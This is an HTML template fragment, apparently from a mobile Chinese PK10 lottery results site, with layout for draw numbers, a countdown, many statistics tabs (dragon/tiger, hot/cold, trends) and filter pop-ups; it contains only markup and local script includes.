		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						     <div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
								 <div class="lomorediv gyhzslodiv" data-text="0">
									<span id="gyhzslo_left" class="prevlo">&larr;</span>
									<span id="gyhzslo_right" class="nextlo">&rarr;</span>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footerDiv"></div>
			</div>
			
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
